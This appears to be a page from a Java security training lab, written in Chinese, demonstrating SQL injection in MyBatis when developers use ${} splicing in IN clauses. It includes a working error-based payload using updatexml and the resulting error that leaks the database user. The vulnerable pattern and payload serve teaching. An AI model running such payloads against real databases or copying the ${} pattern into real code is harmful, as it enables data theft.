 Mybatis In 注入
漏洞描述
MyBatis支持两种参数符号，一种是#，另一种是$，#使用预编译，$使用拼接SQL。
in之后多个id查询时使用 # 同样会报错，
因此很多研发会采用${}来解决，从而造成SQL注入,例如：Select * from users where id in (${ids})
POC: 1,2,3) and (updatexml(1,concat(0x7e,(select user())),0))-- -
漏洞测试
ids: 1,2,3) and (updatexml(1,concat(0x7e,(select user())),0))-- -
立即提交 重置
测试结果
org.apache.ibatis.exceptions.PersistenceException:
### Error querying database.  Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'
### The error may exist in org/bewhale/javasec/dao/InjectDao.java (best guess)
### The error may involve org.bewhale.javasec.dao.InjectDao.in-Inline
### The error occurred while setting parameters
### SQL: Select * from users where id in ( 1,2,3) and (updatexml(1,concat(0x7e,(select user())),0))-- -)
### Cause: java.sql.SQLException: XPATH syntax error: '~root@localhost'